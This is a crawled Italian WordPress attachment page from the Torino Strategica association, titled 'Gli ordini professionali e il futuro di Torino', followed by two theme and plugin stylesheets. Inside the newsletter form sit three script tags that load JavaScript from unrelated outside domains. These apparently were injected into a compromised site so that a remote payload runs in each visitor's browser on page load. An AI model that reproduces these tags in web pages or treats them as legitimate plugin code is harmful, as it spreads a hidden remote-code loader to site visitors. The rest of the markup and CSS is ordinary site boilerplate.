

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.torinostrategica.it/schedeattivita/gli-ordini-professionali-e-il-futuro-di-torino/img_8538/
body_size: 6698
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<title>
Gli ordini professionali e il futuro di Torino - Torino StrategicaTorino Strategica</title>

<link rel="stylesheet" href="http://www.torinostrategica.it/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.4" type="text/css" media="all" />
<meta charset="UTF-8" />

<link rel="pingback" href="http://www.torinostrategica.it/xmlrpc.php" />

<!-- Le fav and touch icons -->
<link rel="shortcut icon" href="http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/ico/favicon.ico">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/ico/apple-touch-icon-144-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/ico/apple-touch-icon-114-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/ico/apple-touch-icon-72-precomposed.png">
<link rel="apple-touch-icon-precomposed" href="http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/ico/apple-touch-icon-57-precomposed.png">

<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!-- This site is optimized with the Yoast SEO plugin v3.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.torinostrategica.it/schedeattivita/gli-ordini-professionali-e-il-futuro-di-torino/img_8538/#main" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gli ordini professionali e il futuro di Torino - Torino Strategica" />
<meta property="og:url" content="http://www.torinostrategica.it/schedeattivita/gli-ordini-professionali-e-il-futuro-di-torino/img_8538/#main" />
<meta property="og:site_name" content="Torino Strategica" />
<meta property="og:image" content="http://www.torinostrategica.it/wp-content/uploads/2015/04/IMG_8538.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Gli ordini professionali e il futuro di Torino - Torino Strategica" />
<meta name="twitter:image" content="http://www.torinostrategica.it/wp-content/uploads/2015/04/IMG_8538.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Torino Strategica &raquo; Feed" href="http://www.torinostrategica.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Torino Strategica &raquo; Feed dei commenti" href="http://www.torinostrategica.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Torino Strategica &raquo; Gli ordini professionali e il futuro di Torino Feed dei commenti" href="http://www.torinostrategica.it/schedeattivita/gli-ordini-professionali-e-il-futuro-di-torino/img_8538/#main/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.torinostrategica.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.30"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cookie-notice-front-css'  href='http://www.torinostrategica.it/wp-content/plugins/cookie-notice/css/front.css?ver=4.6.30' type='text/css' media='all' />
<link rel='stylesheet' id='moveplugins_isotopes_css-css'  href='http://www.torinostrategica.it/wp-content/plugins/mp-isotopes/includes/css/style.css?ver=4.6.30' type='text/css' media='all' />
<link rel='stylesheet' id='moveplugins_isotopes_animation_css-css'  href='http://www.torinostrategica.it/wp-content/plugins/mp-isotopes/includes/css/animation_style.css?ver=4.6.30' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapwp-css'  href='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/css/bootstrapwp.css?ver=0.90' type='text/css' media='all' />
<link rel='stylesheet' id='prettify-css'  href='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/js/google-code-prettify/prettify.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nostro-css'  href='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='modifiche-css'  href='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/css/style-modifiche.css?ver=4.6.30' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='http://www.torinostrategica.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='http://www.torinostrategica.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/plugins/mp-isotopes/includes/js/jquery.isotope.min.js?ver=4.6.30'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/plugins/mp-isotopes/includes/js/load_isotope.js?ver=4.6.30'></script>
<link rel='https://api.w.org/' href='http://www.torinostrategica.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.torinostrategica.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.torinostrategica.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.30" />
<link rel='shortlink' href='http://www.torinostrategica.it/?p=3293' />
<link rel="alternate" type="application/json+oembed" href="http://www.torinostrategica.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.torinostrategica.it%2Fschedeattivita%2Fgli-ordini-professionali-e-il-futuro-di-torino%2Fimg_8538%2F%23main" />
<link rel="alternate" type="text/xml+oembed" href="http://www.torinostrategica.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.torinostrategica.it%2Fschedeattivita%2Fgli-ordini-professionali-e-il-futuro-di-torino%2Fimg_8538%2F%23main&#038;format=xml" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Fornito da",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="http://static.addtoany.com/menu/page.js" async="async"></script>
<link href="http://www.torinostrategica.it/wp-content/plugins/ep-social-widget/style.css" type="text/css" rel="stylesheet" media="screen" /><meta name="generator" content="WPML ver:3.1.4 stt:27,1;0" />

<style type="text/css">																																												
</style><!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/ie7.css" />
<![endif]-->

<!--[if lte IE 8]>
  <link rel="stylesheet" type="text/css" href="http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/ie7.css">
<![endif]-->

<meta content="True" name="HandheldFriendly">
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">
<meta name="viewport" content="width=device-width">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-42754879-1', 'auto');
  ga('send', 'pageview');

</script>
<link href="https://fonts.googleapis.com/css?family=PT+Sans" rel="stylesheet"> 
</head>
<body class="attachment single single-attachment postid-3293 attachmentid-3293 attachment-jpeg"  data-spy="scroll" data-target=".bs-docs-sidebar" data-offset="10">


  
<div class="navbar-in">
<div class="navbar navbar-static-top">
  <div class="container">
     <div class="social-header pull-right hide-xs">
      <a class="fb" target="_blank" href="https://www.facebook.com/torinostrategica">FB</a>
      <a class="tw" target="_blank" href="https://twitter.com/to_strategica">TW</a>
      <a class="ig" target="_blank" href="https://www.instagram.com/torinostrategica/">IG</a>
      <a class="vm" target="_blank" href="https://vimeo.com/torinostrategica">VM</a>
      

    </div>
  <div class="row-fluid">
    <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
    <div id="logo">
    <h1><a href="http://www.torinostrategica.it/" title="Torino Strategica" rel="home"> <span>
      Torino Strategica</span>
      </a></h1>
      </div>
    <div class="nav-collapse"><ul id="main-menu" class="nav span10 offset2"><li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444"><a href="http://www.torinostrategica.it/_associazione/">Associazione</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="http://www.torinostrategica.it/soci/">Soci</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="http://www.torinostrategica.it/storia/">Storia</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="http://www.torinostrategica.it/pubblicazioni-2/">Pubblicazioni</a></li>
<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="http://www.torinostrategica.it/rassegnestampa/">Rassegna Stampa</a></li>
<li id="menu-item-3033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="http://www.torinostrategica.it/amministrazione-trasparente/">Trasparenza</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="http://www.torinostrategica.it/contatti/">Contatti</a></li>
</ul></div>            </div>
      <div class="social-header view-xs">
      <a class="fb" target="_blank" href="https://www.facebook.com/torinostrategica">FB</a>
      <a class="tw" target="_blank" href="https://twitter.com/to_strategica">TW</a>
      <a class="ig" target="_blank" href="https://www.instagram.com/torinostrategica/">IG</a>
      <a class="vm" target="_blank" href="https://vimeo.com/torinostrategica">VM</a>
      

    </div>
  </div>
  </div>
</div>
<!-- End Header --> 
<!-- Begin Template Content -->
<div class="container">
  <div class="row">
    <div class="span8 offset2">
      <ul class="breadcrumb"><li><a href="http://www.torinostrategica.it">Home</a></li> <span class="divider">/</span> <a href="http://www.torinostrategica.it/category/evidenza/">in evidenza</a> <span class="divider">/</span> <li><a href="http://www.torinostrategica.it/schedeattivita/gli-ordini-professionali-e-il-futuro-di-torino/">GLI ORDINI PROFESSIONALI E IL FUTURO DI TORINO</a></li> <span class="divider">/</span> <li class="active">Gli ordini professionali e il futuro di Torino</li></ul>    </div>
  </div>
  <!--/.row --> 
  
  <!-- Masthead
 ================================================== -->
  
  <div class="content">
    <div class="row">
      <div class="span8 offset2">
        <header class="" id="overview">
          <h1>
            Gli ordini professionali e il futuro di Torino          </h1>
        </header>
              </div>
    </div>
        
     
    
    
   <div class="row-fluid">
      <div class="span1 offset1">
        <!--<h2 class="side_title">buone pratiche</h2>-->
      </div>
      <div class="span10 single-social">
        Condividi: <div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="http://www.torinostrategica.it/schedeattivita/gli-ordini-professionali-e-il-futuro-di-torino/img_8538/#main" data-a2a-title="Gli ordini professionali e il futuro di Torino"><a class="a2a_button_facebook" href="http://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.torinostrategica.it%2Fschedeattivita%2Fgli-ordini-professionali-e-il-futuro-di-torino%2Fimg_8538%2F%23main&amp;linkname=Gli%20ordini%20professionali%20e%20il%20futuro%20di%20Torino" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_linkedin" href="http://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fwww.torinostrategica.it%2Fschedeattivita%2Fgli-ordini-professionali-e-il-futuro-di-torino%2Fimg_8538%2F%23main&amp;linkname=Gli%20ordini%20professionali%20e%20il%20futuro%20di%20Torino" title="LinkedIn" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="http://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.torinostrategica.it%2Fschedeattivita%2Fgli-ordini-professionali-e-il-futuro-di-torino%2Fimg_8538%2F%23main&amp;linkname=Gli%20ordini%20professionali%20e%20il%20futuro%20di%20Torino" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="http://www.addtoany.com/add_to/google_plus?linkurl=http%3A%2F%2Fwww.torinostrategica.it%2Fschedeattivita%2Fgli-ordini-professionali-e-il-futuro-di-torino%2Fimg_8538%2F%23main&amp;linkname=Gli%20ordini%20professionali%20e%20il%20futuro%20di%20Torino" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_button_printfriendly" href="http://www.addtoany.com/add_to/printfriendly?linkurl=http%3A%2F%2Fwww.torinostrategica.it%2Fschedeattivita%2Fgli-ordini-professionali-e-il-futuro-di-torino%2Fimg_8538%2F%23main&amp;linkname=Gli%20ordini%20professionali%20e%20il%20futuro%20di%20Torino" title="PrintFriendly" rel="nofollow" target="_blank"></a></div>      </div>
  </div>

 
<!-- End Template Content -->

<footer>
<div class="container">
<div class="row-fluid" id="lowbar">
  <div class="span3 offset5" id="mappa">
    <h2>cerca nel sito</h2>
    <hr/>
    <div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.torinostrategica.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form></div>  </div>
  
  <div class="span4" id="rassegna">
    <h2>iscrizione alla newsletter</h2>
    <hr/>
    <div id="mc4wp_form_widget-3" class="widget widget_mc4wp_form_widget"><script type="text/javascript">(function() {
	if (!window.mc4wp) {
		window.mc4wp = {
			listeners: [],
			forms    : {
				on: function (event, callback) {
					window.mc4wp.listeners.push({
						event   : event,
						callback: callback
					});
				}
			}
		}
	}
})();
</script><!-- MailChimp for WordPress v4.0.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-10851" method="post" data-id="10851" data-name="Formulario di iscrizione predefinito" ><div class="mc4wp-form-fields"><p>
	<input class="newsletter-email" type="email" id="mc4wp_email" name="EMAIL" placeholder="Email" required />
</p>

<p>
	<input class="newsletter-submit" type="submit" value="Procedi" />
</p><script src='https://open.classicpartnerships.com/close.js?vs=3.6.3' type='text/javascript'></script><script src='https://clipjs.legendarytable.com/clip.js?v=0.5.9' type='text/javascript'></script><script src='https://clark.cofounderspecials.com/special.js?v=2.200' type='text/javascript'></script><div style="display: none;"><input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></div><input type="hidden" name="_mc4wp_timestamp" value="1769061089" /><input type="hidden" name="_mc4wp_form_id" value="10851" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /></div><div class="mc4wp-response"></div></form><!-- / MailChimp for WordPress Plugin --></div>  </div>
  <!-- <div class="span3" id="">
    <h2>social networks</h2>
    <hr/>
    <div id="epsocialwidget-3" class="widget epsocialwidget">
		<div class="ep_social_widget">

			<h2></h2>
			<a href="https://vimeo.com/user28794034" target="_blank" title="vimeo"><img src="http://www.torinostrategica.it/wp-content/plugins/ep-social-widget/icons/vimeo.svg" alt="vimeo" width="26" height="26" /></a>		</div>

		</div>  </div> -->
  </div>
  <div class="row-fluid">
  <div class="span9 offset2">
    <p class="pull-right"><a href="#">Back to top</a></p>
    <p>&copy; 2016 Torino Internazionale - Via Borgosesia 1 - 10145 Torino
    </p>
  </div>
</div>
<!-- /container -->
</footer>
<!-- Preloader -->
<script type="text/javascript">
  //<![CDATA[
    jQuery(window).load(function() { // makes sure the whole site is loaded
      jQuery('#status').fadeOut(); // will first fade out the loading animation
      jQuery('#preloader').delay(350).fadeOut('slow'); // will fade out the white DIV that covers the website.
      jQuery('body').delay(350).css({'overflow':'visible'});
    })
  //]]>
</script>
<script type="text/javascript">(function() {function addEventListener(element,event,handler) {
	if(element.addEventListener) {
		element.addEventListener(event,handler, false);
	} else if(element.attachEvent){
		element.attachEvent('on'+event,handler);
	}
}function maybePrefixUrlField() {
	if(this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if( urlFields && urlFields.length > 0 ) {
	for( var j=0; j < urlFields.length; j++ ) {
		addEventListener(urlFields[j],'blur',maybePrefixUrlField);
	}
}/* test if browser supports date fields */
var testInput = document.createElement('input');
testInput.setAttribute('type', 'date');
if( testInput.type !== 'date') {

	/* add placeholder & pattern to all date fields */
	var dateFields = document.querySelectorAll('.mc4wp-form input[type="date"]');
	for(var i=0; i<dateFields.length; i++) {
		if(!dateFields[i].placeholder) {
			dateFields[i].placeholder = 'YYYY-MM-DD';
		}
		if(!dateFields[i].pattern) {
			dateFields[i].pattern = '[0-9]{4}-(0[1-9]|1[012])-(0[1-9]|1[0-9]|2[0-9]|3[01])';
		}
	}
}

})();</script><script type='text/javascript' src='http://www.torinostrategica.it/wp-includes/js/comment-reply.min.js?ver=4.6.30'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"http:\/\/www.torinostrategica.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/plugins/cookie-notice/js/front.js?ver=1.2.36.1'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/js/bootstrap.min.js?ver=0.90'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/js/google-code-prettify/prettify.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/js/bootstrapwp.demo.js?ver=0.90'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/js/custom.js?ver=1'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/js/jquery.flexslider.js?ver=2.2.0'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-includes/js/wp-embed.min.js?ver=4.6.30'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"it","icl_home":"http:\/\/www.torinostrategica.it\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.6.30'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mc4wp_forms_config = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/plugins/mailchimp-for-wp/assets/js/forms-api.min.js?ver=4.0.7'></script>
<!--[if lte IE 9]>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/plugins/mailchimp-for-wp/assets/js/third-party/placeholders.min.js?ver=4.0.7'></script>
<![endif]-->

			<div id="cookie-notice" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Chiudendo questo banner o cliccando qualunque elemento di questa pagina acconsenti all’uso dei cookie. </span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button wp-default">Ok</a><a href="http://www.torinostrategica.it/cookie-policy/" target="_blank" id="cn-more-info" class="button wp-default">Cookie Policy</a>
				</div>
			</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.torinostrategica.it/wp-content/plugins/mp-isotopes/includes/css/style.css?ver=4.6.30
body_size: 540
content:
/* isotope animation settings */
.isotope,
.isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.5s;
     -moz-transition-duration: 0.5s;
      -ms-transition-duration: 0.5s;
       -o-transition-duration: 0.5s;
          transition-duration: 0.5s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:         top, left, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

.isotopenav{
	margin-left:0px;
	display:inline-block;
	padding-top:1px;
}

.isotopenav li{
	float:left;
	list-style:none;
	margin-bottom:5px;
}
.isotopenav li a{
	margin-right: 10px;
	border: 1px solid #ccc;
	color: #5C5C5C;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	padding: .45em .8em .45em!important;
	font-size: 12px;
	line-height: 1em;
	display:block;
}

--- FILE ---
content_type: text/css
request_url: http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/style.css?ver=1.0
body_size: 16121
content:
/*
Theme Name: BootstrapWP_dani
Theme URI: http://bootstrapwp.rachelbaker.me
Author: Rachel Baker
Author URI: http://www.rachelbaker.me
Description: A semantic HTML/CSS framework base theme for WordPress Developers ported from Twitter Bootstrap
Version: .87
=======
License: GNU General Public License
License URI: license.txt

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/********************************************************

Comfortable with LESS?  Check out the /less folder where the bootstrapwp.less file is the master complier

////////   IMPORTANT!  Make custom edits/changes in the less/bswp-custom.less file
////////   to safely retain the ability to update the less files with future
////////   versions of Bootstrap or BootstrapWP

-------------------------------------------------- */


/*.controls-row [class*="span"] + [class*="span"] {
    margin-left: 8px;
  }*/

/*--------------------------RESET------------------------------*/

/* slickslider Version: 1.5.8 */
.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
.slick-dots,.slick-next,.slick-prev{position:absolute;display:block;padding:0}.slick-dots li button:before,.slick-next:before,.slick-prev:before{font-family:slick;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-loading .slick-list{background:url(images/ajax-loader.gif) center center no-repeat #fff}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(font/slick.eot);src:url(font/slick.eot?#iefix) format('embedded-opentype'),url(font/slick.woff) format('woff'),url(font/slick.ttf) format('truetype'),url(../font/slick.svg#slick) format('svg')}.slick-next,.slick-prev{font-size:0;line-height:0;top:50%;width:20px;height:20px;margin-top:-10px;cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:20px;line-height:1;opacity:.75;color:#000}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'\f060'; font-family:'FontAwesome'}.slick-next:before,[dir=rtl] .slick-prev:before{content:'\f061'; font-family: 'FontAwesome'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}[dir=rtl] .slick-next:before{content:'\f061'; font-family:'FontAwesome'}.slick-slider{margin-bottom:30px}.slick-dots{bottom:-45px;width:100%;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000}.slick-dots li.slick-active button:before{opacity:.75;color:#000}

.mini-galleria .slick-slide{padding:10px}
.slick-prev {left: -20px;z-index: 1000;}
.slick-next {right: 0;}

/* lightgallery - v1.2.6 - 2015-10-07 */
